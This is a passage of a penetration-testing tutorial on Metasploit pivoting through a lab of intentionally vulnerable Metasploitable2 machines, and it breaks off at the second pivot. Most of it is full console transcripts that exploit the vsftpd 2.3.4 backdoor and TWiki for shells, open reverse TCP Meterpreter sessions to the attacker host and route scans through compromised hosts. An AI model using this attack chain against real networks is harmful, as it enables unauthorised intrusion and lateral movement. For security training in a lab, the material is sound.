Author: Arnel C. Reyes
Published: 02 August 2024
Last Updated: 03 July 2024
Metasploit pivoting and port forwarding techniques are essential for penetration testers to extend their reach within a compromised network. These techniques allow testers to navigate through internal network segments that are not directly accessible from the outside, leveraging compromised machines to create a pathway for further exploitation. Pivoting involves using a compromised host to route traffic through it, effectively using it as a gateway to other machines in the network. Port forwarding, on the other hand, redirects network traffic from one port or address to another, facilitating communication between disparate network segments.
Background
In a typical penetration test, gaining access to a network's internal resources is a critical objective. Often, internal networks are segmented and protected by firewalls, making direct access challenging. Once a tester has compromised an initial host, pivoting and port forwarding become crucial techniques for exploring the internal network further. Metasploit, a widely-used penetration testing framework, provides robust tools to achieve this.
Pivoting, in Metasploit, involves creating routes on the compromised host that direct traffic to other network segments. This process can be accomplished using Metasploit's Meterpreter session, where commands like `run autoroute` are used to set up the necessary routing.
Port forwarding is similarly implemented using Metasploit’s features, allowing traffic redirection to specified ports or addresses. Commands such as `portfwd` facilitate this redirection, enabling testers to access services on internal hosts that would otherwise be unreachable.
Network Setup
The network setup for Metasploit pivoting and port forwarding exercice, the attacker machine is running Kali Linux with the IP address 192.168.56.103. The first victim, running Metasploitable2, is dual-homed with IP addresses 192.168.56.102 and 192.168.202.3. The second victim, also running Metasploitable2, has IP addresses 192.168.202.4 and 192.168.3.4. The third victim, again running Metasploitable2, has the IP address 192.168.3.3. This setup creates a layered network with multiple subnets, allowing cybersecurity specialists to practice exploiting and navigating through different network segments using compromised hosts.
Attacker Machine (Kali): 192.168.56.103/24 (eth0)
Victim Machine 1 (Metasploitable2): 192.168.56.102/24 (eth0); 192.168.202.3/24 (eth1)
Victim Machine 2 (Metasploitable2): 192.168.202.4/24 (eth0); 192.168.3.4/24 (eth1)
Victim Machine 3 (Metasploitable2): 192.168.3.3/24 (eth0)
Network Setup Requirement
Kali Linux: A Debian-based Linux distribution designed for digital forensics and penetration testing. It comes pre-installed with numerous tools for security testing, including Metasploit, Nmap, Wireshark, and many others, making it a comprehensive platform for ethical hacking and security research.
Metasploitable2: An intentionally vulnerable virtual machine used for testing and training in cybersecurity. It is designed to be a target for penetration testing tools and techniques, providing a safe environment for learning and practicing exploitation without risking harm to actual systems.
Step-by-step Guide to Perform Metaploit Pivoting and Port Forwarding
Attacker Machine
× Attacker machine IP address is 192.168.56.103
» Login to Attacker (Kali) machine and check the network interface configuration.
| $ ifconfig eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500 inet 192.168.56.103 netmask 255.255.255.0 broadcast 192.168.56.255 inet6 fe80::ef33:59f5:db2c:7985 prefixlen 64 scopeid 0x20<link> ether 08:00:27:d2:26:79 txqueuelen 1000 (Ethernet) RX packets 526 bytes 49891 (48.7 KiB) RX errors 0 dropped 0 overruns 0 frame 0 TX packets 1949 bytes 259633 (253.5 KiB) TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0 lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536 inet 127.0.0.1 netmask 255.0.0.0 inet6 ::1 prefixlen 128 scopeid 0x10<host> loop txqueuelen 1000 (Local Loopback) RX packets 433 bytes 45842 (44.7 KiB) RX errors 0 dropped 0 overruns 0 frame 0 TX packets 433 bytes 45842 (44.7 KiB) TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0 |
» Run Metasploit framework console using the following command:
| $ msfconsole |
» Discover potential targets by scanning the 192.168.56.0/24 network using auxiliary 'netbios/nbname' scanner:
| msf6 > search netbios msf6 > use auxiliary/scanner/netbios/nbname msf6 auxiliary(scanner/netbios/nbname) > show options Module options (auxiliary/scanner/netbios/nbname): Name Current Setting Required Description ---- --------------- -------- ----------- BATCHSIZE 256 yes The number of hosts to probe in each set RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/bas ics/using-metasploit.html RPORT 137 yes The target port (UDP) THREADS 10 yes The number of concurrent threads msf6 auxiliary(scanner/netbios/nbname) > set RHOSTS 192.168.56.0/24 RHOSTS => 192.168.56.0/24 msf6 auxiliary(scanner/netbios/nbname) > run [*] Sending NetBIOS requests to 192.168.56.0->192.168.56.255 (256 hosts) [+] 192.168.56.1 [WUSAR185329-2YM] OS:Windows Names:(CORP, WUSAR185329-2YM) Addresses:(172.28.80.1, 192.168.56.1, 192.168.202.1, 192.168.3.1, 192.168.1.11, 172.27.16.1) Mac:0a:00:27:00:00:11 [+] 192.168.56.102 [METASPLOITABLE] OS:Unix Names:(METASPLOITABLE, __MSBROWSE__, WORKGROUP) Addresses:(192.168.56.102, 192.168.202.3) Mac:00:00:00:00:00:00 [*] Scanned 256 of 256 hosts (100% complete) [*] Auxiliary module execution completed |
Victim Machine 1 (Metasploitable2)
× Target machine IP address is 192.168.56.102.
» Once potential target is identified, discover services and its open ports that are running on the target machine using auxiliary 'portscan/tcp' scanner.
| msf6 auxiliary(scanner/netbios/nbname) > search portscan msf6 auxiliary(scanner/netbios/nbname) > use auxiliary/scanner/portscan/tcp msf6 auxiliary(scanner/portscan/tcp) > show options Module options (auxiliary/scanner/portscan/tcp): Name Current Setting Required Description ---- --------------- -------- ----------- CONCURRENCY 10 yes The number of concurrent ports to check per host DELAY 0 yes The delay between connections, per thread, in milliseconds JITTER 0 yes The delay jitter factor (maximum value by which to +/- DELAY) in millisecon ds. PORTS 1-10000 yes Ports to scan (e.g. 22-25,80,110-900) RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/b asics/using-metasploit.html THREADS 1 yes The number of concurrent threads (max one per host) TIMEOUT 1000 yes The socket connect timeout in milliseconds msf6 auxiliary(scanner/portscan/tcp) > set RHOSTS 192.168.56.102 RHOSTS => 192.168.56.102 msf6 auxiliary(scanner/portscan/tcp) > run [+] 192.168.56.102: - 192.168.56.102:23 - TCP OPEN [+] 192.168.56.102: - 192.168.56.102:25 - TCP OPEN [+] 192.168.56.102: - 192.168.56.102:21 - TCP OPEN [+] 192.168.56.102: - 192.168.56.102:22 - TCP OPEN [+] 192.168.56.102: - 192.168.56.102:53 - TCP OPEN [+] 192.168.56.102: - 192.168.56.102:80 - TCP OPEN [+] 192.168.56.102: - 192.168.56.102:111 - TCP OPEN [+] 192.168.56.102: - 192.168.56.102:139 - TCP OPEN [+] 192.168.56.102: - 192.168.56.102:445 - TCP OPEN [+] 192.168.56.102: - 192.168.56.102:513 - TCP OPEN [+] 192.168.56.102: - 192.168.56.102:512 - TCP OPEN [+] 192.168.56.102: - 192.168.56.102:514 - TCP OPEN [+] 192.168.56.102: - 192.168.56.102:1099 - TCP OPEN [+] 192.168.56.102: - 192.168.56.102:1524 - TCP OPEN [+] 192.168.56.102: - 192.168.56.102:2049 - TCP OPEN [+] 192.168.56.102: - 192.168.56.102:2121 - TCP OPEN [+] 192.168.56.102: - 192.168.56.102:3306 - TCP OPEN [+] 192.168.56.102: - 192.168.56.102:3632 - TCP OPEN [+] 192.168.56.102: - 192.168.56.102:5432 - TCP OPEN [+] 192.168.56.102: - 192.168.56.102:5900 - TCP OPEN [+] 192.168.56.102: - 192.168.56.102:6000 - TCP OPEN [+] 192.168.56.102: - 192.168.56.102:6667 - TCP OPEN [+] 192.168.56.102: - 192.168.56.102:6697 - TCP OPEN [+] 192.168.56.102: - 192.168.56.102:8009 - TCP OPEN [+] 192.168.56.102: - 192.168.56.102:8180 - TCP OPEN [+] 192.168.56.102: - 192.168.56.102:8787 - TCP OPEN [*] 192.168.56.102: - Scanned 1 of 1 hosts (100% complete) [*] Auxiliary module execution completed |
[ Exploiting Victim Machine 1 ]
× Target service is ftp on port 21.
» Once services and open ports are identified on the target machine, check the name and version of the service to exploit using auxiliary 'ftp/ftp_version' scanner.
| msf6 auxiliary(scanner/portscan/tcp) > search ftp_version msf6 auxiliary(scanner/portscan/tcp) > use auxiliary/scanner/ftp/ftp_version msf6 auxiliary(scanner/ftp/ftp_version) > show options Module options (auxiliary/scanner/ftp/ftp_version): Name Current Setting Required Description ---- --------------- -------- ----------- FTPPASS FTPUSER anonymous no The username to authenticate as RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/b asics/using-metasploit.html RPORT 21 yes The target port (TCP) THREADS 1 yes The number of concurrent threads (max one per host) msf6 auxiliary(scanner/ftp/ftp_version) > set RHOSTS 192.168.56.102 RHOSTS => 192.168.56.102 msf6 auxiliary(scanner/ftp/ftp_version) > run [+] 192.168.56.102:21 - FTP Banner: '220 (vsFTPd 2.3.4)\x0d\x0a' [*] 192.168.56.102:21 - Scanned 1 of 1 hosts (100% complete) [*] Auxiliary module execution completed |
» Once the service name and version is identified, search for exploit to use. The 'vsFTPd 2.3.4' has exploit available called 'vsftpd_234_backdoor'.
| msf6 auxiliary(scanner/ftp/ftp_version) > search vsFTPd msf6 auxiliary(scanner/ftp/ftp_version) > use exploit/unix/ftp/vsftpd_234_backdoor [*] No payload configured, defaulting to cmd/unix/interact msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options Module options (exploit/unix/ftp/vsftpd_234_backdoor): Name Current Setting Required Description ---- --------------- -------- ----------- CHOST no The local client address CPORT no The local client port Proxies no A proxy chain of format type:host:port[,type:host:port][...] RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basic s/using-metasploit.html RPORT 21 yes The target port (TCP) Exploit target: Id Name -- ---- 0 Automatic msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.56.102 RHOSTS => 192.168.56.102 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit [*] 192.168.56.102:21 - Banner: 220 (vsFTPd 2.3.4) [*] 192.168.56.102:21 - USER: 331 Please specify the password. [+] 192.168.56.102:21 - Backdoor service has been spawned, handling... [+] 192.168.56.102:21 - UID: uid=0(root) gid=0(root) [*] Found shell. [*] Command shell session 1 opened (192.168.56.103:34519 -> 192.168.56.102:6200) at 2024-07-31 23:00:23 -0400 whoami root help Meta shell commands =================== Command Description ------- ----------- help Help menu background Backgrounds the current shell session sessions Quickly switch to another session resource Run a meta commands script stored in a local file shell Spawn an interactive shell (*NIX Only) download Download files upload Upload files source Run a shell script on remote machine (*NIX Only) irb Open an interactive Ruby shell on the current session pry Open the Pry debugger on the current session For more info on a specific command, use <command> -h or help <command>. background Background session 1? [y/N] y |
» Once successfully exploited, a shell session should be created for the target machine.
» Put the session in background and list active sessions using 'sessions' command.
| msf6 exploit(unix/ftp/vsftpd_234_backdoor) > sessions Active sessions =============== Id Name Type Information Connection -- ---- ---- ----------- ---------- 1 shell cmd/unix 192.168.56.103:34519 -> 192.168.56.102:6200 (192.168.56.102) |
» The created session on target machine (192.168.56.102) is a typical shell. Upgrade this to meterpreter using 'shell_to_meterpreter' post exploit module.
| msf6 exploit(unix/ftp/vsftpd_234_backdoor) > search to_meterpreter Matching Modules ================ # Name Disclosure Date Rank Check Description - ---- --------------- ---- ----- ----------- 0 post/multi/manage/shell_to_meterpreter . normal No Shell to Meterpreter Upgrade msf6 exploit(unix/ftp/vsftpd_234_backdoor) > use post/multi/manage/shell_to_meterpreter msf6 post(multi/manage/shell_to_meterpreter) > show options Module options (post/multi/manage/shell_to_meterpreter): Name Current Setting Required Description ---- --------------- -------- ----------- HANDLER true yes Start an exploit/multi/handler to receive the connection LHOST no IP of host that will receive the connection from the payload (Will try to auto detect). LPORT 4433 yes Port for payload to connect to. SESSION yes The session to run this module on msf6 post(multi/manage/shell_to_meterpreter) > set LHOST 192.168.56.103 LHOST => 192.168.56.103 msf6 post(multi/manage/shell_to_meterpreter) > set SESSION 1 SESSION => 1 msf6 post(multi/manage/shell_to_meterpreter) > run [*] Upgrading session ID: 1 [*] Starting exploit/multi/handler [*] Started reverse TCP handler on 192.168.56.103:4433 [*] Sending stage (1017704 bytes) to 192.168.56.102 [*] Meterpreter session 2 opened (192.168.56.103:4433 -> 192.168.56.102:46812) at 2024-07-31 23:09:20 -0400 [*] Command stager progress: 100.00% (773/773 bytes) [*] Post module execution completed |
» Once the shell session is upgraded to meterpreter, a meterpreter session is created.
» List active sessions using 'sessions' command. It should display two active sessions for the target machine, a shell and meterpreter.
| msf6 post(multi/manage/shell_to_meterpreter) > sessions Active sessions =============== Id Name Type Information Connection -- ---- ---- ----------- ---------- 1 shell cmd/unix 192.168.56.103:34519 -> 192.168.56.102:6200 (192 .168.56.102) 2 meterpreter x86/linux root @ metasploitable.localdomain 192.168.56.103:4433 -> 192.168.56.102:46812 (192 .168.56.102) |
» Interact with meterpreter session Id 2 and check network interface configuration of target machine (Victim Machine 1).
| msf6 post(multi/manage/shell_to_meterpreter) > sessions -i 2 [*] Starting interaction with 2... meterpreter > ifconfig Interface 1 ============ Name : lo Hardware MAC : 00:00:00:00:00:00 MTU : 16436 Flags : UP,LOOPBACK IPv4 Address : 127.0.0.1 IPv4 Netmask : 255.0.0.0 IPv6 Address : ::1 IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:: Interface 2 ============ Name : eth0 Hardware MAC : 08:00:27:59:8b:6c MTU : 1500 Flags : UP,BROADCAST,MULTICAST IPv4 Address : 192.168.56.102 IPv4 Netmask : 255.255.255.0 IPv6 Address : fe80::a00:27ff:fe59:8b6c IPv6 Netmask : ffff:ffff:ffff:ffff:: Interface 3 ============ Name : eth1 Hardware MAC : 08:00:27:3b:ca:e3 MTU : 1500 Flags : UP,BROADCAST,MULTICAST IPv4 Address : 192.168.202.3 IPv4 Netmask : 255.255.255.0 IPv6 Address : fe80::a00:27ff:fe3b:cae3 IPv6 Netmask : ffff:ffff:ffff:ffff:: |
[ Pivoting 1 ]
» The network interface configuration of target machine (Victim Machine 1) has two (2) network interfaces (eth0 and eth1).
» The 'eth0' with IP address of 192.168.56.102 is connected to 192.168.56.0/24 network and the 'eth1' with IP address of 192.168.202.3 is connected to 192.168.202.0/24 network.
» In order for the attacker to explore the 192.168.202.0/24 network and discover potential targets, a route should be added using the 'autoroute' module.
| meterpreter > run autoroute -s 192.168.202.0/24 [!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute. [!] Example: run post/multi/manage/autoroute OPTION=value [...] [*] Adding a route to 192.168.202.0/255.255.255.0... [+] Added route to 192.168.202.0/255.255.255.0 via 192.168.56.102 [*] Use the -p option to list all active routes meterpreter > bg [*] Backgrounding session 2... |
» Once a route is added and session 2 is put in background, check the active routing table using 'route print' command. It should display the subnet 192.168.202.0/24 is added to the routing table.
| msf6 post(multi/manage/shell_to_meterpreter) > route print IPv4 Active Routing Table ========================= Subnet Netmask Gateway ------ ------- ------- 192.168.202.0 255.255.255.0 Session 2 [*] There are currently no IPv6 routes defined. |
» Discover potential targets in subnet 192.168.202.0/24 network by scanning the network using the post exploit auxiliary 'ping_sweep' scanner:
| msf6 post(multi/manage/shell_to_meterpreter) > search ping_sweep msf6 post(multi/manage/shell_to_meterpreter) > use post/multi/gather/ping_sweep msf6 post(multi/gather/ping_sweep) > show options Module options (post/multi/gather/ping_sweep): Name Current Setting Required Description ---- --------------- -------- ----------- RHOSTS yes IP Range to perform ping sweep against. SESSION yes The session to run this module on msf6 post(multi/gather/ping_sweep) > set RHOSTS 192.168.202.0/24 RHOSTS => 192.168.202.0/24 msf6 post(multi/gather/ping_sweep) > set SESSION 2 SESSION => 2 msf6 post(multi/gather/ping_sweep) > run [*] Performing ping sweep for IP range 192.168.202.0/24 [+] 192.168.202.1 host found [+] 192.168.202.2 host found [+] 192.168.202.4 host found [+] 192.168.202.3 host found [*] Post module execution completed |
Victim Machine 2 (Metasploitable2)
× Target machine IP address is 192.168.202.4.
» Once potential target is identified, discover services and its open ports that are running on the target machine using auxiliary 'portscan/tcp' scanner.
| msf6 post(multi/gather/ping_sweep) > search portscan msf6 post(multi/gather/ping_sweep) > use auxiliary/scanner/portscan/tcp msf6 auxiliary(scanner/portscan/tcp) > show options Module options (auxiliary/scanner/portscan/tcp): Name Current Setting Required Description ---- --------------- -------- ----------- CONCURRENCY 10 yes The number of concurrent ports to check per host DELAY 0 yes The delay between connections, per thread, in milliseconds JITTER 0 yes The delay jitter factor (maximum value by which to +/- DELAY) in milliseco nds. PORTS 1-10000 yes Ports to scan (e.g. 22-25,80,110-900) RHOSTS 192.168.56.102 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/ basics/using-metasploit.html THREADS 1 yes The number of concurrent threads (max one per host) TIMEOUT 1000 yes The socket connect timeout in milliseconds msf6 auxiliary(scanner/portscan/tcp) > set RHOSTS 192.168.202.4 RHOSTS => 192.168.202.4 msf6 auxiliary(scanner/portscan/tcp) > run [+] 192.168.202.4: - 192.168.202.4:22 - TCP OPEN [+] 192.168.202.4: - 192.168.202.4:21 - TCP OPEN [+] 192.168.202.4: - 192.168.202.4:25 - TCP OPEN [+] 192.168.202.4: - 192.168.202.4:23 - TCP OPEN [+] 192.168.202.4: - 192.168.202.4:53 - TCP OPEN [+] 192.168.202.4: - 192.168.202.4:80 - TCP OPEN [+] 192.168.202.4: - 192.168.202.4:111 - TCP OPEN [+] 192.168.202.4: - 192.168.202.4:139 - TCP OPEN [+] 192.168.202.4: - 192.168.202.4:445 - TCP OPEN [+] 192.168.202.4: - 192.168.202.4:514 - TCP OPEN [+] 192.168.202.4: - 192.168.202.4:512 - TCP OPEN [+] 192.168.202.4: - 192.168.202.4:513 - TCP OPEN [+] 192.168.202.4: - 192.168.202.4:1099 - TCP OPEN [+] 192.168.202.4: - 192.168.202.4:1524 - TCP OPEN [+] 192.168.202.4: - 192.168.202.4:2049 - TCP OPEN [+] 192.168.202.4: - 192.168.202.4:2121 - TCP OPEN [+] 192.168.202.4: - 192.168.202.4:3306 - TCP OPEN [+] 192.168.202.4: - 192.168.202.4:3632 - TCP OPEN [+] 192.168.202.4: - 192.168.202.4:5432 - TCP OPEN [+] 192.168.202.4: - 192.168.202.4:5900 - TCP OPEN [+] 192.168.202.4: - 192.168.202.4:6000 - TCP OPEN [+] 192.168.202.4: - 192.168.202.4:6667 - TCP OPEN [+] 192.168.202.4: - 192.168.202.4:6697 - TCP OPEN [+] 192.168.202.4: - 192.168.202.4:8009 - TCP OPEN [+] 192.168.202.4: - 192.168.202.4:8180 - TCP OPEN [+] 192.168.202.4: - 192.168.202.4:8787 - TCP OPEN [*] 192.168.202.4: - Scanned 1 of 1 hosts (100% complete) [*] Auxiliary module execution completed |
[ Exploiting Victim Machine 2 ]
× Target service is web on port 80.
» Once services and open ports are identified on the target machine, check the name and version of the service to exploit using auxiliary 'http/http_version' scanner.
| msf6 auxiliary(scanner/portscan/tcp) > search http_version msf6 auxiliary(scanner/portscan/tcp) > use auxiliary/scanner/http/http_version msf6 auxiliary(scanner/http/http_version) > show options Module options (auxiliary/scanner/http/http_version): Name Current Setting Required Description ---- --------------- -------- ----------- Proxies no A proxy chain of format type:host:port[,type:host:port][...] RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basic s/using-metasploit.html RPORT 80 yes The target port (TCP) SSL false no Negotiate SSL/TLS for outgoing connections THREADS 1 yes The number of concurrent threads (max one per host) VHOST no HTTP server virtual host msf6 auxiliary(scanner/http/http_version) > set RHOSTS 192.168.202.4 RHOSTS => 192.168.202.4 msf6 auxiliary(scanner/http/http_version) > run [+] 192.168.202.4:80 Apache/2.2.8 (Ubuntu) DAV/2 ( Powered by PHP/5.2.4-2ubuntu5.10 ) [*] Scanned 1 of 1 hosts (100% complete) [*] Auxiliary module execution completed |
» Once the service name and version is identified, search for exploit to use for Apache/2.2.8 or dig further to have a clear view about the running applications on the web server to have a better idea what kind of exploit to use.
» Use auxiliary 'http/dir_scanner' scanner to discover directories on the web server.
| msf6 auxiliary(scanner/http/http_version) > search dir_scanner msf6 auxiliary(scanner/http/http_version) > use auxiliary/scanner/http/dir_scanner msf6 auxiliary(scanner/http/dir_scanner) > show options Module options (auxiliary/scanner/http/dir_scanner): Name Current Setting Required Description ---- --------------- -------- ----------- DICTIONARY /usr/share/metasploit-framework/d no Path of word dictionary to use ata/wmap/wmap_dirs.txt PATH / yes The path to identify files Proxies no A proxy chain of format type:host:port[,type:host:port][.. .] RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/u sing-metasploit/basics/using-metasploit.html RPORT 80 yes The target port (TCP) SSL false no Negotiate SSL/TLS for outgoing connections THREADS 1 yes The number of concurrent threads (max one per host) VHOST no HTTP server virtual host msf6 auxiliary(scanner/http/dir_scanner) > set RHOSTS 192.168.202.4 RHOSTS => 192.168.202.4 msf6 auxiliary(scanner/http/dir_scanner) > run [*] Detecting error code [*] Using code '404' as not found for 192.168.202.4 [+] Found http://192.168.202.4:80/cgi-bin/ 403 (192.168.202.4) [+] Found http://192.168.202.4:80/doc/ 200 (192.168.202.4) [+] Found http://192.168.202.4:80/icons/ 200 (192.168.202.4) [+] Found http://192.168.202.4:80/index/ 200 (192.168.202.4) [+] Found http://192.168.202.4:80/phpMyAdmin/ 200 (192.168.202.4) [+] Found http://192.168.202.4:80/test/ 200 (192.168.202.4) [*] Scanned 1 of 1 hosts (100% complete) [*] Auxiliary module execution completed |
» To investigate further, interact with meterpreter session 2 and get into the shell prompt of the exploited target machine (Victim Machine 1).
» Use 'curl' command to check the default page. It shows that twiki application maybe available on the web server.
| msf6 auxiliary(scanner/http/dir_scanner) > sessions -i 2 meterpreter > shell Process 5870 created. Channel 23281 created. curl http://192.168.202.4 % Total % Received % Xferd Average Speed Time Time Time Current Dload Upload Total Spent Left Speed 100 891 100 891 0 0 91969 0 --:--:-- --:--:-- --:--:-- 0 <html><head><title>Metasploitable2 - Linux</title></head><body> <pre> _ _ _ _ _ _ ____ _ __ ___ ___| |_ __ _ ___ _ __ | | ___ (_) |_ __ _| |__ | | ___|___ \ | '_ ` _ \ / _ \ __/ _` / __| '_ \| |/ _ \| | __/ _` | '_ \| |/ _ \ __) | | | | | | | __/ || (_| \__ \ |_) | | (_) | | || (_| | |_) | | __// __/ |_| |_| |_|\___|\__\__,_|___/ .__/|_|\___/|_|\__\__,_|_.__/|_|\___|_____| |_| Warning: Never expose this VM to an untrusted network! Contact: msfdev[at]metasploit.com Login with msfadmin/msfadmin to get started </pre> <ul> <li><a href="/twiki/">TWiki</a></li> <li><a href="/phpMyAdmin/">phpMyAdmin</a></li> <li><a href="/mutillidae/">Mutillidae</a></li> <li><a href="/dvwa/">DVWA</a></li> <li><a href="/dav/">WebDAV</a></li> </ul> </body> </html> exit meterpreter > bg |
» Search exploit to use for Twiki. The Twiki has exploit available called 'twiki_history'.
| msf6 auxiliary(scanner/http/dir_scanner) > search twiki msf6 auxiliary(scanner/http/dir_scanner) > search twiki_history msf6 auxiliary(scanner/http/dir_scanner) > use exploit/unix/webapp/twiki_history [*] No payload configured, defaulting to cmd/unix/python/meterpreter/reverse_tcp msf6 exploit(unix/webapp/twiki_history) > show payloads msf6 exploit(unix/webapp/twiki_history) > set payload payload/cmd/unix/reverse payload => cmd/unix/reverse msf6 exploit(unix/webapp/twiki_history) > show options Module options (exploit/unix/webapp/twiki_history): Name Current Setting Required Description ---- --------------- -------- ----------- Proxies no A proxy chain of format type:host:port[,type:host:port][...] RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basic s/using-metasploit.html RPORT 80 yes The target port (TCP) SSL false no Negotiate SSL/TLS for outgoing connections URI /twiki/bin yes TWiki bin directory path VHOST no HTTP server virtual host Payload options (cmd/unix/reverse): Name Current Setting Required Description ---- --------------- -------- ----------- LHOST 127.0.0.1 yes The listen address (an interface may be specified) LPORT 4444 yes The listen port Exploit target: Id Name -- ---- 0 Automatic msf6 exploit(unix/webapp/twiki_history) > set RHOSTS 192.168.202.4 RHOSTS => 192.168.202.4 msf6 exploit(unix/webapp/twiki_history) > set LHOST 192.168.202.3 LHOST => 192.168.202.3 msf6 exploit(unix/webapp/twiki_history) > exploit [*] Started reverse TCP double handler on 192.168.202.3:4444 via the meterpreter on session 2 [*] Accepted the first client connection... [*] Accepted the second client connection... [*] Accepted the first client connection... [*] Accepted the second client connection... [+] Successfully sent exploit request [*] Command: echo yDjR1SwPRzjiyT13; [*] Command: echo zs10gJiLx4Moc6wX; [*] Writing to socket A [*] Writing to socket B [*] Reading from sockets... [*] Writing to socket A [*] Writing to socket B [*] Reading from sockets... [*] Reading from socket B [*] B: "yDjR1SwPRzjiyT13\r\n" [*] Matching... [*] A is input... [*] Reading from socket B [*] B: "zs10gJiLx4Moc6wX\r\n" [*] Matching... [*] A is input... [*] Command shell session 3 opened (192.168.56.103-192.168.56.102:4444 -> 192.168.202.4:42529) at 2024-08-01 00:34:23 -0400 [*] Command shell session 4 opened (192.168.56.103-192.168.56.102:4444 -> 192.168.202.4:42531) at 2024-08-01 00:34:23 -0400 whoami www-data help Meta shell commands =================== Command Description ------- ----------- help Help menu background Backgrounds the current shell session sessions Quickly switch to another session resource Run a meta commands script stored in a local file shell Spawn an interactive shell (*NIX Only) download Download files upload Upload files source Run a shell script on remote machine (*NIX Only) irb Open an interactive Ruby shell on the current session pry Open the Pry debugger on the current session For more info on a specific command, use <command> -h or help <command>. background Background session 3? [y/N] y |
» Once Twiki is successfully exploited, a shell sessions should be created.
» Put the current session in background and list active sessions using 'sessions' command. It should display four active sessions, two for Victim Machine 1 (a shell and meterpreter) and two for Victim Machine 2 (two shells).
| msf6 exploit(unix/webapp/twiki_history) > sessions Active sessions =============== Id Name Type Information Connection -- ---- ---- ----------- ---------- 1 shell cmd/unix 192.168.56.103:34519 -> 192.168.56.102:6200 (192 .168.56.102) 2 meterpreter x86/linux root @ metasploitable.localdomain 192.168.56.103:4433 -> 192.168.56.102:46812 (192 .168.56.102) 3 shell cmd/unix 192.168.56.103-192.168.56.102:4444 -> 192.168.20 2.4:42529 (192.168.202.4) 4 shell cmd/unix 192.168.56.103-192.168.56.102:4444 -> 192.168.20 2.4:42531 (192.168.202.4) |
» The created sessions on target machine (Victim Machine 2) is a typical shell.
» Upgrade this to meterpreter using 'shell_to_meterpreter' post exploit module.
| msf6 exploit(unix/webapp/twiki_history) > search to_meterpreter msf6 exploit(unix/webapp/twiki_history) > use post/multi/manage/shell_to_meterpreter msf6 post(multi/manage/shell_to_meterpreter) > show options Module options (post/multi/manage/shell_to_meterpreter): Name Current Setting Required Description ---- --------------- -------- ----------- HANDLER true yes Start an exploit/multi/handler to receive the connection LHOST 192.168.56.103 no IP of host that will receive the connection from the payload (Will try to auto detect). LPORT 4433 yes Port for payload to connect to. SESSION 1 yes The session to run this module on msf6 post(multi/manage/shell_to_meterpreter) > set LHOST 192.168.202.3 LHOST => 192.168.202.3 msf6 post(multi/manage/shell_to_meterpreter) > set SESSION 4 SESSION => 4 msf6 post(multi/manage/shell_to_meterpreter) > exploit [*] Upgrading session ID: 4 [*] Starting exploit/multi/handler [*] Started reverse TCP handler on 192.168.202.3:4433 via the meterpreter on session 2 [*] Sending stage (1017704 bytes) to 192.168.202.4 [*] Meterpreter session 5 opened (192.168.202.3:4433 -> 192.168.202.4:58434 via session 2) at 2024-08-01 00:39:50 -0400 [*] Command stager progress: 100.00% (773/773 bytes) [*] Post module execution completed |
» Once the shell session is upgraded to meterpreter, a meterpreter session is created.
» List active sessions using 'sessions' command. It should display five active sessions, two for Victim Machine 1 (a shell and meterpreter) and three for Victim Machine 2 (two shells and a meterpreter).
| msf6 post(multi/manage/shell_to_meterpreter) > sessions Active sessions =============== Id Name Type Information Connection -- ---- ---- ----------- ---------- 1 shell cmd/unix 192.168.56.103:34519 -> 192.168.56.102:6200 (192.168.56.102) 2 meterpreter x86/linux root @ metasploitable.localdomain 192.168.56.103:4433 -> 192.168.56.102:46812 (192.168.56.102) 3 shell cmd/unix 192.168.56.103-192.168.56.102:4444 -> 192.16 8.202.4:42529 (192.168.202.4) 4 shell cmd/unix 192.168.56.103-192.168.56.102:4444 -> 192.16 8.202.4:42531 (192.168.202.4) 5 meterpreter x86/linux www-data @ metasploitable.localdomain 192.168.202.3:4433 -> 192.168.202.4:58434 vi a session 2 (192.168.202.4) |
» Interact with meterpreter session Id 5 and check network interface configuration of target machine (Victim Machine 2).
| msf6 post(multi/manage/shell_to_meterpreter) > sessions -i 5 [*] Starting interaction with 5... meterpreter > ifconfig Interface 1 ============ Name : lo Hardware MAC : 00:00:00:00:00:00 MTU : 16436 Flags : UP,LOOPBACK IPv4 Address : 127.0.0.1 IPv4 Netmask : 255.0.0.0 IPv6 Address : ::1 IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:: Interface 2 ============ Name : eth0 Hardware MAC : 08:00:27:58:28:fd MTU : 1500 Flags : UP,BROADCAST,MULTICAST IPv4 Address : 192.168.202.4 IPv4 Netmask : 255.255.255.0 IPv6 Address : fe80::a00:27ff:fe58:28fd IPv6 Netmask : ffff:ffff:ffff:ffff:: Interface 3 ============ Name : eth1 Hardware MAC : 08:00:27:2d:d2:4a MTU : 1500 Flags : UP,BROADCAST,MULTICAST IPv4 Address : 192.168.3.4 IPv4 Netmask : 255.255.255.0 IPv6 Address : fe80::a00:27ff:fe2d:d24a IPv6 Netmask : ffff:ffff:ffff:ffff:: |
[ Pivoting 2 ]
» The network interface configuration of target machine (Victim Machine 2) has two network interfaces (eth0 and eth1).
» The 'eth0' with IP address of 192.168.202.4 is connected to 192.168.202.0/24 network and the 'eth1' with IP address of 192.168.3.4 is connected to 192.168.3.0/24 network.
» In order for the attacker to explore the subnet 192.168.3.0/24 network and discover potential targets, a route should be added using the 'autoroute' module.
